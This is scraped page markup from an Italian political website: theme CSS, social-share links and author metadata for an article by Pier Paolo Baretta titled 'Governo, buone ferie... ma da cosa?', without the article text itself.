.td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fgoverno-buone-ferie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governo%2C+buone+ferie%E2%80%A6+ma+da+cosa%3F&url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fgoverno-buone-ferie%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governo%2C+buone+ferie%E2%80%A6+ma+da+cosa%3F %0A%0A https://riformismoesolidarieta.it/articoli/governo-buone-ferie/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/articoli/governo-buone-ferie/&title=Governo%2C+buone+ferie%E2%80%A6+ma+da+cosa%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/pier-paolo-baretta/" aria-label="author-photo"><img alt='Pier Paolo Baretta' src='https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-256x300.jpg' srcset='https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-256x300.jpg 256w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-875x1024.jpg 875w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-768x899.jpg 768w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1312x1536.jpg 1312w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1750x2048.jpg 1750w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-696x815.jpg 696w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1392x1629.jpg 1392w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1068x1250.jpg 1068w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1920x2247.jpg 1920w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-359x420.jpg 359w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-718x840.jpg 718w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1320x1545.jpg 1320w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/pier-paolo-baretta/">Pier Paolo Baretta</a></span></div><div class="td-author-url"><a href="https://www.pierpaolobaretta.it/new/">https://www.pierpaolobaretta.it/new/</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pierpaolo.baretta.3/?locale=it_IT" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/pier-paolo-baretta-1980a985/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PPBaretta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pier Paolo Baretta"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/pier-paolo-baretta/"></span><meta itemprop="datePublished" content="2019-08-10T15:56:25+02:00"><meta itemprop="dateModified" content="2023-07-08T13:23:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/articoli/governo-buone-ferie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Governo, buone ferie... ma da cosa?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg"><meta itemprop="width" content="3000"><meta itemprop="height" content="2250"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2532,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
